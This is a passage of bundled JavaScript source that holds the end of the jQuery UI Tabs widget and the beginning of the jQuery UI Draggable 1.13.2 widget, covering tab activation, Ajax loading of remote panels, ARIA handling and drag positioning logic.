.show()\n                    .attr( {\n                        \"aria-hidden\": \"false\"\n                    } );\n            }\n        },\n\n        _processTabs: function() {\n            var that = this,\n                prevTabs = this.tabs,\n                prevAnchors = this.anchors,\n                prevPanels = this.panels;\n\n            this.tablist = this._getList().attr( \"role\", \"tablist\" );\n            this._addClass( this.tablist, \"ui-tabs-nav\",\n                \"ui-helper-reset ui-helper-clearfix ui-widget-header\" );\n\n            // Prevent users from focusing disabled tabs via click\n            this.tablist\n                .on( \"mousedown\" + this.eventNamespace, \"> li\", function( event ) {\n                    if ( $( this ).is( \".ui-state-disabled\" ) ) {\n                        event.preventDefault();\n                    }\n                } )\n\n                // Support: IE <9\n                // Preventing the default action in mousedown doesn't prevent IE\n                // from focusing the element, so if the anchor gets focused, blur.\n                // We don't have to worry about focusing the previously focused\n                // element since clicking on a non-focusable element should focus\n                // the body anyway.\n                .on( \"focus\" + this.eventNamespace, \".ui-tabs-anchor\", function() {\n                    if ( $( this ).closest( \"li\" ).is( \".ui-state-disabled\" ) ) {\n                        this.blur();\n                    }\n                } );\n\n            this.tabs = this.tablist.find( \"> li:has(a[href])\" )\n                .attr( {\n                    role: \"tab\",\n                    tabIndex: -1\n                } );\n            this._addClass( this.tabs, \"ui-tabs-tab\", \"ui-state-default\" );\n\n            this.anchors = this.tabs.map( function() {\n                return $( \"a\", this )[ 0 ];\n            } )\n                .attr( {\n                    tabIndex: -1\n                } );\n            this._addClass( this.anchors, \"ui-tabs-anchor\" );\n\n            this.panels = $();\n\n            this.anchors.each( function( i, anchor ) {\n                var selector, panel, panelId,\n                    anchorId = $( anchor ).uniqueId().attr( \"id\" ),\n                    tab = $( anchor ).closest( \"li\" ),\n                    originalAriaControls = tab.attr( \"aria-controls\" );\n\n                // Inline tab\n                if ( that._isLocal( anchor ) ) {\n                    selector = anchor.hash;\n                    panelId = selector.substring( 1 );\n                    panel = that.element.find( that._sanitizeSelector( selector ) );\n\n                    // remote tab\n                } else {\n\n                    // If the tab doesn't already have aria-controls,\n                    // generate an id by using a throw-away element\n                    panelId = tab.attr( \"aria-controls\" ) || $( {} ).uniqueId()[ 0 ].id;\n                    selector = \"#\" + panelId;\n                    panel = that.element.find( selector );\n                    if ( !panel.length ) {\n                        panel = that._createPanel( panelId );\n                        panel.insertAfter( that.panels[ i - 1 ] || that.tablist );\n                    }\n                    panel.attr( \"aria-live\", \"polite\" );\n                }\n\n                if ( panel.length ) {\n                    that.panels = that.panels.add( panel );\n                }\n                if ( originalAriaControls ) {\n                    tab.data( \"ui-tabs-aria-controls\", originalAriaControls );\n                }\n                tab.attr( {\n                    \"aria-controls\": panelId,\n                    \"aria-labelledby\": anchorId\n                } );\n                panel.attr( \"aria-labelledby\", anchorId );\n            } );\n\n            this.panels.attr( \"role\", \"tabpanel\" );\n            this._addClass( this.panels, \"ui-tabs-panel\", \"ui-widget-content\" );\n\n            // Avoid memory leaks (#10056)\n            if ( prevTabs ) {\n                this._off( prevTabs.not( this.tabs ) );\n                this._off( prevAnchors.not( this.anchors ) );\n                this._off( prevPanels.not( this.panels ) );\n            }\n        },\n\n        // Allow overriding how to find the list for rare usage scenarios (#7715)\n        _getList: function() {\n            return this.tablist || this.element.find( \"ol, ul\" ).eq( 0 );\n        },\n\n        _createPanel: function( id ) {\n            return $( \"<div>\" )\n                .attr( \"id\", id )\n                .data( \"ui-tabs-destroy\", true );\n        },\n\n        _setOptionDisabled: function( disabled ) {\n            var currentItem, li, i;\n\n            if ( Array.isArray( disabled ) ) {\n                if ( !disabled.length ) {\n                    disabled = false;\n                } else if ( disabled.length === this.anchors.length ) {\n                    disabled = true;\n                }\n            }\n\n            // Disable tabs\n            for ( i = 0; ( li = this.tabs[ i ] ); i++ ) {\n                currentItem = $( li );\n                if ( disabled === true || $.inArray( i, disabled ) !== -1 ) {\n                    currentItem.attr( \"aria-disabled\", \"true\" );\n                    this._addClass( currentItem, null, \"ui-state-disabled\" );\n                } else {\n                    currentItem.removeAttr( \"aria-disabled\" );\n                    this._removeClass( currentItem, null, \"ui-state-disabled\" );\n                }\n            }\n\n            this.options.disabled = disabled;\n\n            this._toggleClass( this.widget(), this.widgetFullName + \"-disabled\", null,\n                disabled === true );\n        },\n\n        _setupEvents: function( event ) {\n            var events = {};\n            if ( event ) {\n                $.each( event.split( \" \" ), function( index, eventName ) {\n                    events[ eventName ] = \"_eventHandler\";\n                } );\n            }\n\n            this._off( this.anchors.add( this.tabs ).add( this.panels ) );\n\n            // Always prevent the default action, even when disabled\n            this._on( true, this.anchors, {\n                click: function( event ) {\n                    event.preventDefault();\n                }\n            } );\n            this._on( this.anchors, events );\n            this._on( this.tabs, { keydown: \"_tabKeydown\" } );\n            this._on( this.panels, { keydown: \"_panelKeydown\" } );\n\n            this._focusable( this.tabs );\n            this._hoverable( this.tabs );\n        },\n\n        _setupHeightStyle: function( heightStyle ) {\n            var maxHeight,\n                parent = this.element.parent();\n\n            if ( heightStyle === \"fill\" ) {\n                maxHeight = parent.height();\n                maxHeight -= this.element.outerHeight() - this.element.height();\n\n                this.element.siblings( \":visible\" ).each( function() {\n                    var elem = $( this ),\n                        position = elem.css( \"position\" );\n\n                    if ( position === \"absolute\" || position === \"fixed\" ) {\n                        return;\n                    }\n                    maxHeight -= elem.outerHeight( true );\n                } );\n\n                this.element.children().not( this.panels ).each( function() {\n                    maxHeight -= $( this ).outerHeight( true );\n                } );\n\n                this.panels.each( function() {\n                    $( this ).height( Math.max( 0, maxHeight -\n                        $( this ).innerHeight() + $( this ).height() ) );\n                } )\n                    .css( \"overflow\", \"auto\" );\n            } else if ( heightStyle === \"auto\" ) {\n                maxHeight = 0;\n                this.panels.each( function() {\n                    maxHeight = Math.max( maxHeight, $( this ).height( \"\" ).height() );\n                } ).height( maxHeight );\n            }\n        },\n\n        _eventHandler: function( event ) {\n            var options = this.options,\n                active = this.active,\n                anchor = $( event.currentTarget ),\n                tab = anchor.closest( \"li\" ),\n                clickedIsActive = tab[ 0 ] === active[ 0 ],\n                collapsing = clickedIsActive && options.collapsible,\n                toShow = collapsing ? $() : this._getPanelForTab( tab ),\n                toHide = !active.length ? $() : this._getPanelForTab( active ),\n                eventData = {\n                    oldTab: active,\n                    oldPanel: toHide,\n                    newTab: collapsing ? $() : tab,\n                    newPanel: toShow\n                };\n\n            event.preventDefault();\n\n            if ( tab.hasClass( \"ui-state-disabled\" ) ||\n\n                // tab is already loading\n                tab.hasClass( \"ui-tabs-loading\" ) ||\n\n                // can't switch durning an animation\n                this.running ||\n\n                // click on active header, but not collapsible\n                ( clickedIsActive && !options.collapsible ) ||\n\n                // allow canceling activation\n                ( this._trigger( \"beforeActivate\", event, eventData ) === false ) ) {\n                return;\n            }\n\n            options.active = collapsing ? false : this.tabs.index( tab );\n\n            this.active = clickedIsActive ? $() : tab;\n            if ( this.xhr ) {\n                this.xhr.abort();\n            }\n\n            if ( !toHide.length && !toShow.length ) {\n                $.error( \"jQuery UI Tabs: Mismatching fragment identifier.\" );\n            }\n\n            if ( toShow.length ) {\n                this.load( this.tabs.index( tab ), event );\n            }\n            this._toggle( event, eventData );\n        },\n\n        // Handles show/hide for selecting tabs\n        _toggle: function( event, eventData ) {\n            var that = this,\n                toShow = eventData.newPanel,\n                toHide = eventData.oldPanel;\n\n            this.running = true;\n\n            function complete() {\n                that.running = false;\n                that._trigger( \"activate\", event, eventData );\n            }\n\n            function show() {\n                that._addClass( eventData.newTab.closest( \"li\" ), \"ui-tabs-active\", \"ui-state-active\" );\n\n                if ( toShow.length && that.options.show ) {\n                    that._show( toShow, that.options.show, complete );\n                } else {\n                    toShow.show();\n                    complete();\n                }\n            }\n\n            // Start out by hiding, then showing, then completing\n            if ( toHide.length && this.options.hide ) {\n                this._hide( toHide, this.options.hide, function() {\n                    that._removeClass( eventData.oldTab.closest( \"li\" ),\n                        \"ui-tabs-active\", \"ui-state-active\" );\n                    show();\n                } );\n            } else {\n                this._removeClass( eventData.oldTab.closest( \"li\" ),\n                    \"ui-tabs-active\", \"ui-state-active\" );\n                toHide.hide();\n                show();\n            }\n\n            toHide.attr( \"aria-hidden\", \"true\" );\n            eventData.oldTab.attr( {\n                \"aria-selected\": \"false\",\n                \"aria-expanded\": \"false\"\n            } );\n\n            // If we're switching tabs, remove the old tab from the tab order.\n            // If we're opening from collapsed state, remove the previous tab from the tab order.\n            // If we're collapsing, then keep the collapsing tab in the tab order.\n            if ( toShow.length && toHide.length ) {\n                eventData.oldTab.attr( \"tabIndex\", -1 );\n            } else if ( toShow.length ) {\n                this.tabs.filter( function() {\n                    return $( this ).attr( \"tabIndex\" ) === 0;\n                } )\n                    .attr( \"tabIndex\", -1 );\n            }\n\n            toShow.attr( \"aria-hidden\", \"false\" );\n            eventData.newTab.attr( {\n                \"aria-selected\": \"true\",\n                \"aria-expanded\": \"true\",\n                tabIndex: 0\n            } );\n        },\n\n        _activate: function( index ) {\n            var anchor,\n                active = this._findActive( index );\n\n            // Trying to activate the already active panel\n            if ( active[ 0 ] === this.active[ 0 ] ) {\n                return;\n            }\n\n            // Trying to collapse, simulate a click on the current active header\n            if ( !active.length ) {\n                active = this.active;\n            }\n\n            anchor = active.find( \".ui-tabs-anchor\" )[ 0 ];\n            this._eventHandler( {\n                target: anchor,\n                currentTarget: anchor,\n                preventDefault: $.noop\n            } );\n        },\n\n        _findActive: function( index ) {\n            return index === false ? $() : this.tabs.eq( index );\n        },\n\n        _getIndex: function( index ) {\n\n            // meta-function to give users option to provide a href string instead of a numerical index.\n            if ( typeof index === \"string\" ) {\n                index = this.anchors.index( this.anchors.filter( \"[href$='\" +\n                    $.escapeSelector( index ) + \"']\" ) );\n            }\n\n            return index;\n        },\n\n        _destroy: function() {\n            if ( this.xhr ) {\n                this.xhr.abort();\n            }\n\n            this.tablist\n                .removeAttr( \"role\" )\n                .off( this.eventNamespace );\n\n            this.anchors\n                .removeAttr( \"role tabIndex\" )\n                .removeUniqueId();\n\n            this.tabs.add( this.panels ).each( function() {\n                if ( $.data( this, \"ui-tabs-destroy\" ) ) {\n                    $( this ).remove();\n                } else {\n                    $( this ).removeAttr( \"role tabIndex \" +\n                        \"aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded\" );\n                }\n            } );\n\n            this.tabs.each( function() {\n                var li = $( this ),\n                    prev = li.data( \"ui-tabs-aria-controls\" );\n                if ( prev ) {\n                    li\n                        .attr( \"aria-controls\", prev )\n                        .removeData( \"ui-tabs-aria-controls\" );\n                } else {\n                    li.removeAttr( \"aria-controls\" );\n                }\n            } );\n\n            this.panels.show();\n\n            if ( this.options.heightStyle !== \"content\" ) {\n                this.panels.css( \"height\", \"\" );\n            }\n        },\n\n        enable: function( index ) {\n            var disabled = this.options.disabled;\n            if ( disabled === false ) {\n                return;\n            }\n\n            if ( index === undefined ) {\n                disabled = false;\n            } else {\n                index = this._getIndex( index );\n                if ( Array.isArray( disabled ) ) {\n                    disabled = $.map( disabled, function( num ) {\n                        return num !== index ? num : null;\n                    } );\n                } else {\n                    disabled = $.map( this.tabs, function( li, num ) {\n                        return num !== index ? num : null;\n                    } );\n                }\n            }\n            this._setOptionDisabled( disabled );\n        },\n\n        disable: function( index ) {\n            var disabled = this.options.disabled;\n            if ( disabled === true ) {\n                return;\n            }\n\n            if ( index === undefined ) {\n                disabled = true;\n            } else {\n                index = this._getIndex( index );\n                if ( $.inArray( index, disabled ) !== -1 ) {\n                    return;\n                }\n                if ( Array.isArray( disabled ) ) {\n                    disabled = $.merge( [ index ], disabled ).sort();\n                } else {\n                    disabled = [ index ];\n                }\n            }\n            this._setOptionDisabled( disabled );\n        },\n\n        load: function( index, event ) {\n            index = this._getIndex( index );\n            var that = this,\n                tab = this.tabs.eq( index ),\n                anchor = tab.find( \".ui-tabs-anchor\" ),\n                panel = this._getPanelForTab( tab ),\n                eventData = {\n                    tab: tab,\n                    panel: panel\n                },\n                complete = function( jqXHR, status ) {\n                    if ( status === \"abort\" ) {\n                        that.panels.stop( false, true );\n                    }\n\n                    that._removeClass( tab, \"ui-tabs-loading\" );\n                    panel.removeAttr( \"aria-busy\" );\n\n                    if ( jqXHR === that.xhr ) {\n                        delete that.xhr;\n                    }\n                };\n\n            // Not remote\n            if ( this._isLocal( anchor[ 0 ] ) ) {\n                return;\n            }\n\n            this.xhr = $.ajax( this._ajaxSettings( anchor, event, eventData ) );\n\n            // Support: jQuery <1.8\n            // jQuery <1.8 returns false if the request is canceled in beforeSend,\n            // but as of 1.8, $.ajax() always returns a jqXHR object.\n            if ( this.xhr && this.xhr.statusText !== \"canceled\" ) {\n                this._addClass( tab, \"ui-tabs-loading\" );\n                panel.attr( \"aria-busy\", \"true\" );\n\n                this.xhr\n                    .done( function( response, status, jqXHR ) {\n\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout( function() {\n                            panel.html( response );\n                            that._trigger( \"load\", event, eventData );\n\n                            complete( jqXHR, status );\n                        }, 1 );\n                    } )\n                    .fail( function( jqXHR, status ) {\n\n                        // support: jQuery <1.8\n                        // http://bugs.jquery.com/ticket/11778\n                        setTimeout( function() {\n                            complete( jqXHR, status );\n                        }, 1 );\n                    } );\n            }\n        },\n\n        _ajaxSettings: function( anchor, event, eventData ) {\n            var that = this;\n            return {\n\n                // Support: IE <11 only\n                // Strip any hash that exists to prevent errors with the Ajax request\n                url: anchor.attr( \"href\" ).replace( /#.*$/, \"\" ),\n                beforeSend: function( jqXHR, settings ) {\n                    return that._trigger( \"beforeLoad\", event,\n                        $.extend( { jqXHR: jqXHR, ajaxSettings: settings }, eventData ) );\n                }\n            };\n        },\n\n        _getPanelForTab: function( tab ) {\n            var id = $( tab ).attr( \"aria-controls\" );\n            return this.element.find( this._sanitizeSelector( \"#\" + id ) );\n        }\n    } );\n\n// DEPRECATED\n// TODO: Switch return back to widget declaration at top of file when this is removed\n    if ( $.uiBackCompat !== false ) {\n\n        // Backcompat for ui-tab class (now ui-tabs-tab)\n        $.widget( \"ui.tabs\", $.ui.tabs, {\n            _processTabs: function() {\n                this._superApply( arguments );\n                this._addClass( this.tabs, \"ui-tab\" );\n            }\n        } );\n    }\n\n    return $.ui.tabs;\n\n} );\n","jquery/ui-modules/widgets/draggable.js":"/*!\n * jQuery UI Draggable 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: Draggable\n//>>group: Interactions\n//>>description: Enables dragging functionality for any element.\n//>>docs: http://api.jqueryui.com/draggable/\n//>>demos: http://jqueryui.com/draggable/\n//>>css.structure: ../../themes/base/draggable.css\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [\n            \"jquery\",\n            \"./mouse\",\n            \"../data\",\n            \"../plugin\",\n            \"../safe-active-element\",\n            \"../safe-blur\",\n            \"../scroll-parent\",\n            \"../version\",\n            \"../widget\"\n        ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    $.widget( \"ui.draggable\", $.ui.mouse, {\n        version: \"1.13.2\",\n        widgetEventPrefix: \"drag\",\n        options: {\n            addClasses: true,\n            appendTo: \"parent\",\n            axis: false,\n            connectToSortable: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            iframeFix: false,\n            opacity: false,\n            refreshPositions: false,\n            revert: false,\n            revertDuration: 500,\n            scope: \"default\",\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            snap: false,\n            snapMode: \"both\",\n            snapTolerance: 20,\n            stack: false,\n            zIndex: false,\n\n            // Callbacks\n            drag: null,\n            start: null,\n            stop: null\n        },\n        _create: function() {\n\n            if ( this.options.helper === \"original\" ) {\n                this._setPositionRelative();\n            }\n            if ( this.options.addClasses ) {\n                this._addClass( \"ui-draggable\" );\n            }\n            this._setHandleClassName();\n\n            this._mouseInit();\n        },\n\n        _setOption: function( key, value ) {\n            this._super( key, value );\n            if ( key === \"handle\" ) {\n                this._removeHandleClassName();\n                this._setHandleClassName();\n            }\n        },\n\n        _destroy: function() {\n            if ( ( this.helper || this.element ).is( \".ui-draggable-dragging\" ) ) {\n                this.destroyOnClear = true;\n                return;\n            }\n            this._removeHandleClassName();\n            this._mouseDestroy();\n        },\n\n        _mouseCapture: function( event ) {\n            var o = this.options;\n\n            // Among others, prevent a drag on a resizable-handle\n            if ( this.helper || o.disabled ||\n                $( event.target ).closest( \".ui-resizable-handle\" ).length > 0 ) {\n                return false;\n            }\n\n            //Quit if we're not on a valid handle\n            this.handle = this._getHandle( event );\n            if ( !this.handle ) {\n                return false;\n            }\n\n            this._blurActiveElement( event );\n\n            this._blockFrames( o.iframeFix === true ? \"iframe\" : o.iframeFix );\n\n            return true;\n\n        },\n\n        _blockFrames: function( selector ) {\n            this.iframeBlocks = this.document.find( selector ).map( function() {\n                var iframe = $( this );\n\n                return $( \"<div>\" )\n                    .css( \"position\", \"absolute\" )\n                    .appendTo( iframe.parent() )\n                    .outerWidth( iframe.outerWidth() )\n                    .outerHeight( iframe.outerHeight() )\n                    .offset( iframe.offset() )[ 0 ];\n            } );\n        },\n\n        _unblockFrames: function() {\n            if ( this.iframeBlocks ) {\n                this.iframeBlocks.remove();\n                delete this.iframeBlocks;\n            }\n        },\n\n        _blurActiveElement: function( event ) {\n            var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),\n                target = $( event.target );\n\n            // Don't blur if the event occurred on an element that is within\n            // the currently focused element\n            // See #10527, #12472\n            if ( target.closest( activeElement ).length ) {\n                return;\n            }\n\n            // Blur any element that currently has focus, see #4261\n            $.ui.safeBlur( activeElement );\n        },\n\n        _mouseStart: function( event ) {\n\n            var o = this.options;\n\n            //Create and append the visible helper\n            this.helper = this._createHelper( event );\n\n            this._addClass( this.helper, \"ui-draggable-dragging\" );\n\n            //Cache the helper size\n            this._cacheHelperProportions();\n\n            //If ddmanager is used for droppables, set the global draggable\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.current = this;\n            }\n\n            /*\n             * - Position generation -\n             * This block generates everything position related - it's the core of draggables.\n             */\n\n            //Cache the margins of the original element\n            this._cacheMargins();\n\n            //Store the helper's css position\n            this.cssPosition = this.helper.css( \"position\" );\n            this.scrollParent = this.helper.scrollParent( true );\n            this.offsetParent = this.helper.offsetParent();\n            this.hasFixedAncestor = this.helper.parents().filter( function() {\n                return $( this ).css( \"position\" ) === \"fixed\";\n            } ).length > 0;\n\n            //The element's absolute position on the page minus margins\n            this.positionAbs = this.element.offset();\n            this._refreshOffsets( event );\n\n            //Generate the original position\n            this.originalPosition = this.position = this._generatePosition( event, false );\n            this.originalPageX = event.pageX;\n            this.originalPageY = event.pageY;\n\n            //Adjust the mouse offset relative to the helper if \"cursorAt\" is supplied\n            if ( o.cursorAt ) {\n                this._adjustOffsetFromHelper( o.cursorAt );\n            }\n\n            //Set a containment if given in the options\n            this._setContainment();\n\n            //Trigger event + callbacks\n            if ( this._trigger( \"start\", event ) === false ) {\n                this._clear();\n                return false;\n            }\n\n            //Recache the helper size\n            this._cacheHelperProportions();\n\n            //Prepare the droppable offsets\n            if ( $.ui.ddmanager && !o.dropBehaviour ) {\n                $.ui.ddmanager.prepareOffsets( this, event );\n            }\n\n            // Execute the drag once - this causes the helper not to be visible before getting its\n            // correct position\n            this._mouseDrag( event, true );\n\n            // If the ddmanager is used for droppables, inform the manager that dragging has started\n            // (see #5003)\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.dragStart( this, event );\n            }\n\n            return true;\n        },\n\n        _refreshOffsets: function( event ) {\n            this.offset = {\n                top: this.positionAbs.top - this.margins.top,\n                left: this.positionAbs.left - this.margins.left,\n                scroll: false,\n                parent: this._getParentOffset(),\n                relative: this._getRelativeOffset()\n            };\n\n            this.offset.click = {\n                left: event.pageX - this.offset.left,\n                top: event.pageY - this.offset.top\n            };\n        },\n\n        _mouseDrag: function( event, noPropagation ) {\n\n            // reset any necessary cached properties (see #5009)\n            if ( this.hasFixedAncestor ) {\n                this.offset.parent = this._getParentOffset();\n            }\n\n            //Compute the helpers position\n            this.position = this._generatePosition( event, true );\n            this.positionAbs = this._convertPositionTo( \"absolute\" );\n\n            //Call plugins and callbacks and use the resulting position if something is returned\n            if ( !noPropagation ) {\n                var ui = this._uiHash();\n                if ( this._trigger( \"drag\", event, ui ) === false ) {\n                    this._mouseUp( new $.Event( \"mouseup\", event ) );\n                    return false;\n                }\n                this.position = ui.position;\n            }\n\n            this.helper[ 0 ].style.left = this.position.left + \"px\";\n            this.helper[ 0 ].style.top = this.position.top + \"px\";\n\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.drag( this, event );\n            }\n\n            return false;\n        },\n\n        _mouseStop: function( event ) {\n\n            //If we are using droppables, inform the manager about the drop\n            var that = this,\n                dropped = false;\n            if ( $.ui.ddmanager && !this.options.dropBehaviour ) {\n                dropped = $.ui.ddmanager.drop( this, event );\n            }\n\n            //if a drop comes from outside (a sortable)\n            if ( this.dropped ) {\n                dropped = this.dropped;\n                this.dropped = false;\n            }\n\n            if ( ( this.options.revert === \"invalid\" && !dropped ) ||\n                ( this.options.revert === \"valid\" && dropped ) ||\n                this.options.revert === true || ( typeof this.options.revert === \"function\" &&\n                    this.options.revert.call( this.element, dropped ) )\n            ) {\n                $( this.helper ).animate(\n                    this.originalPosition,\n                    parseInt( this.options.revertDuration, 10 ),\n                    function() {\n                        if ( that._trigger( \"stop\", event ) !== false ) {\n                            that._clear();\n                        }\n                    }\n                );\n            } else {\n                if ( this._trigger( \"stop\", event ) !== false ) {\n                    this._clear();\n                }\n            }\n\n            return false;\n        },\n\n        _mouseUp: function( event ) {\n            this._unblockFrames();\n\n            // If the ddmanager is used for droppables, inform the manager that dragging has stopped\n            // (see #5003)\n            if ( $.ui.ddmanager ) {\n                $.ui.ddmanager.dragStop( this, event );\n            }\n\n            // Only need to focus if the event occurred on the draggable itself, see #10527\n            if ( this.handleElement.is( event.target ) ) {\n\n                // The interaction is over; whether or not the click resulted in a drag,\n                // focus the element\n                this.element.trigger( \"focus\" );\n            }\n\n            return $.ui.mouse.prototype._mouseUp.call( this, event );\n        },\n\n        cancel: function() {\n\n            if ( this.helper.is( \".ui-draggable-dragging\" ) ) {\n                this._mouseUp( new $.Event( \"mouseup\", { target: this.element[ 0 ] } ) );\n            } else {\n                this._clear();\n            }\n\n            return this;\n\n        },\n\n        _getHandle: function( event ) {\n            return this.options.handle ?\n                !!$( event.target ).closest( this.element.find( this.options.handle ) ).length :\n                true;\n        },\n\n        _setHandleClassName: function() {\n            this.handleElement = this.options.handle ?\n                this.element.find( this.options.handle ) : this.element;\n            this._addClass( this.handleElement, \"ui-draggable-handle\" );\n        },\n\n        _removeHandleClassName: function() {\n            this._removeClass( this.handleElement, \"ui-draggable-handle\" );\n        },\n\n        _createHelper: function( event ) {\n\n            var o = this.options,\n                helperIsFunction = typeof o.helper === \"function\",\n                helper = helperIsFunction ?\n                    $( o.helper.apply( this.element[ 0 ], [ event ] ) ) :\n                    ( o.helper === \"clone\" ?\n                        this.element.clone().removeAttr( \"id\" ) :\n                        this.element );\n\n            if ( !helper.parents( \"body\" ).length ) {\n                helper.appendTo( ( o.appendTo === \"parent\" ?\n                    this.element[ 0 ].parentNode :\n                    o.appendTo ) );\n            }\n\n            // Http://bugs.jqueryui.com/ticket/9446\n            // a helper function can return the original element\n            // which wouldn't have been set to relative in _create\n            if ( helperIsFunction && helper[ 0 ] === this.element[ 0 ] ) {\n                this._setPositionRelative();\n            }\n\n            if ( helper[ 0 ] !== this.element[ 0 ] &&\n                !( /(fixed|absolute)/ ).test( helper.css( \"position\" ) ) ) {\n                helper.css( \"position\", \"absolute\" );\n            }\n\n            return helper;\n\n        },\n\n        _setPositionRelative: function() {\n            if ( !( /^(?:r|a|f)/ ).test( this.element.css( \"position\" ) ) ) {\n                this.element[ 0 ].style.position = \"relative\";\n            }\n        },\n\n        _adjustOffsetFromHelper: function( obj ) {\n            if ( typeof obj === \"string\" ) {\n                obj = obj.split( \" \" );\n            }\n            if ( Array.isArray( obj ) ) {\n                obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };\n            }\n            if ( \"left\" in obj ) {\n                this.offset.click.left = obj.left + this.margins.left;\n            }\n            if ( \"right\" in obj ) {\n                this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;\n            }\n            if ( \"top\" in obj ) {\n                this.offset.click.top = obj.top + this.margins.top;\n            }\n            if ( \"bottom\" in obj ) {\n                this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;\n            }\n        },\n\n        _isRootNode: function( element ) {\n            return ( /(html|body)/i ).test( element.tagName ) || element === this.document[ 0 ];\n        },\n\n        _getParentOffset: function() {\n\n            //Get the offsetParent and cache its position\n            var po = this.offsetParent.offset(),\n                document = this.document[ 0 ];\n\n            // This is a special case where we need to modify a offset calculated on start, since the\n            // following happened:\n            // 1. The position of the helper is absolute, so it's position is calculated based on the\n            // next positioned parent\n            // 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't\n            // the document, which means that the scroll is included in the initial calculation of the\n            // offset of the parent, and never recalculated upon drag\n            if ( this.cssPosition === \"absolute\" && this.scrollParent[ 0 ] !== document &&\n                $.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {\n                po.left += this.scrollParent.scrollLeft();\n                po.top += this.scrollParent.scrollTop();\n            }\n\n            if ( this._isRootNode( this.offsetParent[ 0 ] ) ) {\n                po = { top: 0, left: 0 };\n            }\n\n            return {\n                top: po.top + ( parseInt( this.offsetParent.css( \"borderTopWidth\" ), 10 ) || 0 ),\n                left: po.left + ( parseInt( this.offsetParent.css( \"borderLeftWidth\" ), 10 ) || 0 )\n            };\n\n        },\n\n        _getRelativeOffset: function() {\n            if ( this.cssPosition !== \"relative\" ) {\n                return { top: 0, left: 0 };\n            }\n\n            var p = this.element.position(),\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );\n\n            return {\n                top: p.top - ( parseInt( this.helper.css( \"top\" ), 10 ) || 0 ) +\n                    ( !scrollIsRootNode ? this.scrollParent.scrollTop() : 0 ),\n                left: p.left - ( parseInt( this.helper.css( \"left\" ), 10 ) || 0 ) +\n                    ( !scrollIsRootNode ? this.scrollParent.scrollLeft() : 0 )\n            };\n\n        },\n\n        _cacheMargins: function() {\n            this.margins = {\n                left: ( parseInt( this.element.css( \"marginLeft\" ), 10 ) || 0 ),\n                top: ( parseInt( this.element.css( \"marginTop\" ), 10 ) || 0 ),\n                right: ( parseInt( this.element.css( \"marginRight\" ), 10 ) || 0 ),\n                bottom: ( parseInt( this.element.css( \"marginBottom\" ), 10 ) || 0 )\n            };\n        },\n\n        _cacheHelperProportions: function() {\n            this.helperProportions = {\n                width: this.helper.outerWidth(),\n                height: this.helper.outerHeight()\n            };\n        },\n\n        _setContainment: function() {\n\n            var isUserScrollable, c, ce,\n                o = this.options,\n                document = this.document[ 0 ];\n\n            this.relativeContainer = null;\n\n            if ( !o.containment ) {\n                this.containment = null;\n                return;\n            }\n\n            if ( o.containment === \"window\" ) {\n                this.containment = [\n                    $( window ).scrollLeft() - this.offset.relative.left - this.offset.parent.left,\n                    $( window ).scrollTop() - this.offset.relative.top - this.offset.parent.top,\n                    $( window ).scrollLeft() + $( window ).width() -\n                    this.helperProportions.width - this.margins.left,\n                    $( window ).scrollTop() +\n                    ( $( window ).height() || document.body.parentNode.scrollHeight ) -\n                    this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if ( o.containment === \"document\" ) {\n                this.containment = [\n                    0,\n                    0,\n                    $( document ).width() - this.helperProportions.width - this.margins.left,\n                    ( $( document ).height() || document.body.parentNode.scrollHeight ) -\n                    this.helperProportions.height - this.margins.top\n                ];\n                return;\n            }\n\n            if ( o.containment.constructor === Array ) {\n                this.containment = o.containment;\n                return;\n            }\n\n            if ( o.containment === \"parent\" ) {\n                o.containment = this.helper[ 0 ].parentNode;\n            }\n\n            c = $( o.containment );\n            ce = c[ 0 ];\n\n            if ( !ce ) {\n                return;\n            }\n\n            isUserScrollable = /(scroll|auto)/.test( c.css( \"overflow\" ) );\n\n            this.containment = [\n                ( parseInt( c.css( \"borderLeftWidth\" ), 10 ) || 0 ) +\n                ( parseInt( c.css( \"paddingLeft\" ), 10 ) || 0 ),\n                ( parseInt( c.css( \"borderTopWidth\" ), 10 ) || 0 ) +\n                ( parseInt( c.css( \"paddingTop\" ), 10 ) || 0 ),\n                ( isUserScrollable ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -\n                ( parseInt( c.css( \"borderRightWidth\" ), 10 ) || 0 ) -\n                ( parseInt( c.css( \"paddingRight\" ), 10 ) || 0 ) -\n                this.helperProportions.width -\n                this.margins.left -\n                this.margins.right,\n                ( isUserScrollable ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -\n                ( parseInt( c.css( \"borderBottomWidth\" ), 10 ) || 0 ) -\n                ( parseInt( c.css( \"paddingBottom\" ), 10 ) || 0 ) -\n                this.helperProportions.height -\n                this.margins.top -\n                this.margins.bottom\n            ];\n            this.relativeContainer = c;\n        },\n\n        _convertPositionTo: function( d, pos ) {\n\n            if ( !pos ) {\n                pos = this.position;\n            }\n\n            var mod = d === \"absolute\" ? 1 : -1,\n                scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );\n\n            return {\n                top: (\n\n                    // The absolute mouse position\n                    pos.top\t+\n\n                    // Only for relative positioned nodes: Relative offset from element to offset parent\n                    this.offset.relative.top * mod 